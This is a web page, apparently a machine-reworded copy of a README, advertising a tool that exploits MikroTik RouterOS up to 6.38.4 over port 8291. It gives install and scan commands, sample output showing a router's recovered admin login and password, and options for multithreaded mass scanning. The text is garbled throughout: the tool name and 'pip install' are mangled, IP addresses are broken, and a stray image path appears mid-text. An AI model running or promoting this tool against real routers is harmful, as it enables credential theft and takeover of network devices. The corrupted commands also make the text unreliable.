Mikrot8Over – Fast Exploitation Tool For Mikrotik RouterOS

mikrot8about: Quickly exploitation software for Mikrotik RouterOS up to 6.38.4
This is reworked unique Mikrotik Exploit. Extra Python 2 compatibility and multithreading scan features.
Python version
Utility was analyzed on a python2.6, python2.7, python3.* If you have located any bugs, really don’t wait to open up difficulty
How to set up
pip set up mikrot8above
Scan and exploit
# pip put in mikrot8around
# mikrot8more than 127...1
Beginning scan for IP 127...1, port 8291 operating in 10 threads
100%|██████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████&# 9608████████████████████████████████████████████████████████████████████████| 1/1 [00:00<00:00, 3379.78it/s]
+----------------------+--------------------------------+------------------------------------------------------------------------------------------------------+
| IP | Login | Password |
+======================+================================+============================================================= =========================================+
127...1 admin admin
+----------------------+--------------------------------+------------------------------------------------------------------------------------------------------+
Performance tuning
You can established max threads and socket timeout for significant networks scan
# pip install mikrot8about

# mikrot8in excess of --assist
Usage:
Mikrotik exploit from Vault 7 CIA Leaks automation software
Takeovers up to RouterOS 6.38.4.
Usage: mikrot8about IP_Deal with
Options:
-h, --assistance clearly show this assist information and exit
-p PORT, --port=PORT Record of the port to scan. Default is 8291
-t THREADS, --threads=THREADS
Selection of scan threads. Default is 10 that suits the
most of systems
-o TIMEOUT, --timeout=TIMEOUT
Socket connection timeout```